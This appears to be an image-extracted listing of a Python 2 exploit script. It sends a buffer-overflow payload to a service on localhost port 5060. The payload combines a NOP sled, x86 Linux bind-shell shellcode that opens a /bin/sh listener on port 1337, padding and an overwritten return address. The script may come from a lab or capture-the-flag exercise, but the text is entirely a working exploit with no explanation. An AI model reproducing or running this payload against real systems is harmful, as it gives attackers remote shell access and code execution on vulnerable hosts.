 1 #! /usr/bin/env python
2 import socket
3 import sys
4 from struct import pack,unpack
5
6 host = 'localhost'
7 port = 5060
8
9 stage1 =  ""
10 stage1 += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
11 stage1 += "\xcd\x80\x5b\x5e\x52\x68\x02\x00\x05\x39\x6a\x10\x51"
12 stage1 += "\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04"
13 stage1 += "\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f"
14 stage1 += "\x58\xcd\x80\x49\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f"
15 stage1 += "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
16
17 def main(argv):
18     buf_size = 1024
19     buf_dist = 16
20     buf_addr = 0xbfffe3b0
21     if len(sys.argv) > 1:
22         buf_addr = int(sys.argv[1], 16)
23     ret = buf_addr + 250
24
25     payload = pack('<I', buf_size + buf_dist)
26     payload += "\x90" * 500
27     payload += stage1
28     payload += "A" * (buf_size + buf_dist - len(payload))
29     payload += pack('<I', ret)
30
31     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
32
33     print "[~] remote buffer: 0x%08x"% (buf_addr)
34     print "[~] return address: 0x%08x" % (ret)
35     print "[~] connecting to %s on port: %d" % (host, port)
36     s.connect((host, port))
37
38     print "[~] sending payload.."
39     s.send(payload)
40
41 if __name__ == "__main__":
42     sys.exit(main(sys.argv))